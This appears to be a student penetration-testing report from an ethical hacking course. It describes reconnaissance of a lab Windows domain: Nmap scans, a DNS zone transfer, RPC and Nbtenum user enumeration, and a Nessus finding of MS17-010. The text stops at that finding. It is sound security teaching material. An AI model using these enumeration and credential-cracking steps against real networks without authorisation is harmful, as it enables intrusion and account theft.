

|  |
| --- |
| **Ethical hacking**  **Penetration testing**  **By Connor Duncan**  CMP 201  BSc Ethical Hacking Year 2  2016/17 |

*Note that Information contained in this document is for educational purposes.*

Abstract

This report covers how to exploit and break into a network, when only given some test credentials, and some IP addresses. The aim is to find as many different ways as possible to break into the network, when only given 20 hours of time to gather information, find vulnerabilities, and exploit the system.

The first steps taken were to scan the network and gather as much information as possible, with the intention of later using the information found against the system. Information that was being looked for were things such as open ports, and usernames on the network. After this stage, vulnerability scanning took place to find any known vulnerabilities in the network. Once known vulnerabilities were found, the system hacking stage begin to try and exploit these weaknesses in the network. After successfully gaining access to an admin account, the next aim was to try and gain access to as many accounts as possible, by attempting to crack other user’s passwords, by performing dictionary attacks.

It was found that the network had many vulnerabilities that could easily be exploited. The majority of the passwords were successfully cracked, and access to admin and users accounts was granted by the system.

+Contents

1 Introduction 1

1.1 Aim 1

1.2 Methodology…………………………………………………………………………………………………………………………… 1

2 Procedure and Results 2

2.1 Scanning 3

2.2 Enumeration 3

2.3 Vulnerability Scanning………………………………………………………………………………………………………………7

2.4 System Hacking…………………………………………………………………………………………………………………………8

2.5 Password Cracking…………………………………………………………………………………………………………………….12

3 Discussion 13

3.1 General Discussion 13

3.2 Further Vulnerabilities……………………………………………………………………………………………………………13

3.3 Counter measures………………………………………………………………………………………………………………... 13

4 References…………………………………………………………………………………………………………………………………….14

5 Appendices 15

Appendix A 15

Appendix B 15

Appendix C 15

Appendix D....………………………………………………………………………………………………………………………………..15

# Introduction

## Aim

The purpose of this project was to gain access to a network, after having been given user credentials and the IP addresses of the clients and servers. Then to offer ways to secure the network from such system exploits.

## Methodology

The first step taken will be to start scanning the target systems, and finding out as much information as possible about them. Information that will be looked for, are the type of operating system being used, which ports are open, which target system holds what IP address, and any vulnerabilities in any of the systems on the network. The main thing used at this stage is the command prompt. It will be used to send commands to the target systems, and what information will be gathered will depend on the response from the client/server.

The next step in exploiting the system is to carry out enumeration. This phase will be used to find out more detailed information about the target system. SMB Enumeration will be used to find out information about the domain name and how many users are on the server. A tool called Nbtenum3.3 will also be used to attempt to find out the usernames on the systems.

After the enumeration stage, vulnerability scanning will be carried out. Tools used to find out the vulnerabilities on the network are NMAP, and Nessus. In order to exploit these vulnerabilities, Armitage will be used on kali.

Once all the relevant information is gathered, the system hacking phase will begin. Armitage will be used in order to exploit the vulnerabilities found from the vulnerability scanning stage.

Once access is gained to the system, the password cracking process is started. Fgdump will be used to gain the password hashes from the target computer. Once all the password hashes are obtained, Cain will be used to crack them.

# Procedures and results

## Scanning

Given the IP addresses – 192.168.0.1, 192.168.0.2, 192.168.0.10 and 192.168.0.11, scanning will be taking place on all four of the machines. The type of information that will be searched for includes:

1. What IP address belongs to what computer
2. The operating systems being used by each machine
3. What ports are open on the machine.

The first scan that will be used against the machines will be TCP port scanning. This will be done using NMAP.

Looking at appendix A, it is seen that from the TCP scans on all of the IP addresses, all of the operating systems on the machines are that of Windows 7, 8.1. The scans also showed us that port 445 is open, and therefore could potentially be vulnerable to SMB attacks.

UDP Scans were also carried out, but no new information was found.

## Enumeration

From the port scanning phase, it was found out that port 53 is open for the machines with the IP address 192.168.0.1, and 192.168.0.2. This indicates that DNS zone transfers are possible.

After the DNS zone transfer had taken part, it was possible to find out what IP address belonged to who.



Figure 2.2.1

Looking at figure 2.2.1, it can be seen that the IP address 192.168.0.10 belongs to the machine called “CLIENT1”, and the IP address 192.168.0.11 belongs to the machine called “CLIENT2”.



Figure 2.2.2

Looking at figure 2.2.2, it can be found that the machine with the name “server1” has the IP address 192.168.0.1, and that 192.168.0.2 belongs to a machine called “server2”.

From the DNS zone transfer, the names of who the IP addresses belong to was found.

After carrying out the DNS zone transfer, RPC enumeration was undertaken.

The results from the RPC enumeration showed how many users were on the server, and the domain name of the server. Using the credentials that were given, this allowed an RPC client to be connected to, as seen in figure 2.2.3



Figure 2.2.3

Using the command “querydominfo”, it was found that the domain name for the servers is “UADTARGETNET”, and that there are 155 users on the server. This can be seen in figure 2.2.4



Figure 2.2.4

From the results of the command “lookupnames administrator”, it was seen that the SID of the administrator was: “S-1-5-21-3143832578-2511123263-3969369323-500”. This also showed that one of the usernames with admin privileges is called “administrator”. See figure 2.2.5.



Figure 2.2.5

To find out the usernames on the servers, Nbtenum3.3 was be used. This is a tool used by windows, that creates a html file with all of the admin and user accounts.



Figure 2.2.6

Figure 2.2.6 shows the html document being created through nbtenum. The second line of code specifies the IP address of the server, along with the domain name. A valid username and password are then entered for authorization into the system.

Figure 2.2.7

Figure 2.2.7 shows that the html file has been created successfully.



Figure 2.2.8



Figure 2.2.9

Figure 2.2.8 and 2.2.9 show the contents of the html file. The file shows all of the domain usernames of the account, and specifies which one shave admin privileges. This can be extremely useful for when deciding which account to try and gain access to.

## Vulnerability Scanning

The two main tools that were used to search for vulnerabilities in the systems were NMAP and Nessus. Both tools provided a large amount of vulnerabilities on each server. One vulnerability that was common across all four machines, and found in Nessus, was MS17-010. See figure 2.3.1 for full details.

